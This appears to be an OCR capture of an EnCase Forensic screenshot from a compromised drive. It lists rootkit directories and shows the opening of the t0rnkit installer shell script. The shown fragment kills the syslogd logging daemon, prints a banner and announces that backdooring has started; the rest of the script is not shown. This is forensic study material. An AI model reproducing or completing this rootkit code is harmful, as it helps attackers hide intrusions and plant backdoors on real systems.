 EnCase Forensic Edition
File Edit View Tools Help
New Open Save Print Add Device Search Refresh
Cases Keywords Searc
Table Gallery Timeline Report
.tmp
.bleh
mirkforce
misc
synscan
tk
.t0rn
dev
Name File Created Last Written
1 .t0rn 09/16/00 01:06:07PM
2 dev 06/27/00 07:59:23AM
3 ssh.tgz 02/05/00 10:17:41PM
4 t0rn 02/05/00 11:37:30PM
5 pg 01/31/00 11:35:03PM
6 psbnc.log 09/16/00 01:06:09PM
Text Hex Picture Disk Report Filters Queries Console Lock 12/88494 mss-1 hard drive: PS 320395...
0000 #!/bin/sh #Tornkit adapted by DaStand and unknown, removed backdoors and added stuff inf="t0rnkit+w
0099 u+dastand+unknown v1.0" inf="mail bugs to dastand@drunkenstudent.co.uk" BLK='·[1;30m' RED='·[1;31m
0198 ' GRN='·[1;32m' YEL='·[1;33m' BLU='·[1;34m' MAG='·[1;35m' CYN='·[1;36m' WHI='·[1;37m' DRED='·[0;31m
0297 ' DGRN='·[0;32m' DYEL='·[0;33m' DBLU='·[0;34m' DMAG='·[0;35m' DCYN='·[0;36m' DWHI='·[0;37m' RES='·[
0396 0m' killall -9 syslogd startime=`date +%S` echo "Preparing host for t0rnkit...... \ `echo t0rnkit
0495 +patchl+$1 |$(echo $inf|awk '{print $1.\" "$4}')`" echo "${WHI}-----------------------------------
0594 --------------------------${RES}" echo " ${BLU}##${RES}
0693 " echo " ${BLU}####### ,###, .###, ,###,${RES} " ec
0792 ho " ${BLU}## ## ## ,## #, ## ##${RES} " echo "
0891 ${BLU}## ## ## ## ## ##${RES} " echo " ${BLU}## '#
0990 ##' ## ## ##${RES} " echo " ${BLU}###. -+- K I
1089 T${RES} " echo "" echo " ${WHI}the next evolution just got burnt${RES
1188 }" echo "${WHI}-------------------------------------------------------------${RES}" echo "
1287 ${BLU}backdooring started on ${RED}`hostname -f`${RES} " echo "${WHI}%